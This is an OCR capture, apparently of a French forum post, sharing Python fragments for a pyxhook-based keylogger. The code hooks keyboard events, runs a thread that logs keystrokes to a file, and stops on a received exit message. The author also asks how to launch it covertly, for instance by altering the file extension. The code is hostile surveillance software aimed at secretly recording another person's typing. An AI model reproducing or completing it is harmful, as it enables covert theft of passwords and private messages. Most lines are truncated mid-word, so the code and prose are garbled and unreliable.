
# Creation hookmanager
hookman = pyxhook.HookManager()
# Hook le keyboard
hookman.KeyDown = kbevent
hookman.HookKeyboard()
# Start
hookman.start()
Sur le même principe tu peux faire le hookma
Pour Ecrire le fichier j'utilise write() aussi, je
while running:
time.sleep(0.1)
Ensuite tu peux démarrer la capture au trave
Code:
# Close
hookman.cancel()
#(... Début du programme)
pass
running = True
TH = Keylogger()
Ecrire("donnees", "\n\nDebut de la session d'enregist
TH.start()
#(... Suite du programme)
#Et par exemple pour quitter:
if messagerecu == exitcode :
running = False # Pour pouvoir quitter
C'est la seule façon que j'ai trouvé pour cap
contre pour l'ouverture "discrète", je ne sai
astuce à ce sujet, en jouant avec l'extension